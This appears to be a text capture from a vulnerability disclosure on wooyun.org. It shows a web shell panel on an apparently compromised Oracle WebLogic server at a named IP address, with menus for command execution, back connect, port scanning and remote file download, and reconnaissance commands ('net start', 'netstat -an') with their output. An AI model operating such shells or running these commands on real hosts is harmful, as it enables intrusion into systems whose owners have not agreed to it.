 218.2.168.11:7001 (192.168.195.22)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File
Execute Program »
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/wx_domain/servers/AdminSe Execute
Execute Shell »
Parameter
cmd.exe /c netstat -an Execute
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4447 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4899 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:40005 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:63682 0.0.0.0:0 LISTENING
TCP 127.0.0.1:6010 0.0.0.0:0 LISTENING
TCP 127.0.0.1:6011 0.0.0.0:0 LISTENING
TCP 127.0.0.1:6011 127.0.0.1:63635 ESTABLISHED
TCP 127.0.0.1:7001 0.0.0.0:0 LISTENING
TCP 127.0.0.1:9990 0.0.0.0:0 LISTENING
TCP 127.0.0.1:9999 0.0.0.0:0 LISTENING
TCP 127.0.0.1:63635 127.0.0.1:6011 ESTABLISHED
TCP 127.0.0.1:63642 127.0.0.1:63643 ESTABLISHED
TCP 127.0.0.1:63643 127.0.0.1:63642 ESTABLISHED
TCP 127.0.0.1:63644 127.0.0.1:63645 ESTABLISHED
TCP 127.0.0.1:63645 127.0.0.1:63644 ESTABLISHED
TCP 127.0.0.1:63646 127.0.0.1:63647 ESTABLISHED
TCP 127.0.0.1:63647 127.0.0.1:63646 ESTABLISHED
TCP 127.0.0.1:63648 127.0.0.1:63649 ESTABLISHED
TCP 127.0.0.1:63649 127.0.0.1:63648 ESTABLISHED
TCP 127.0.0.1:63650 127.0.0.1:63651 ESTABLISHED
www.wooyun.org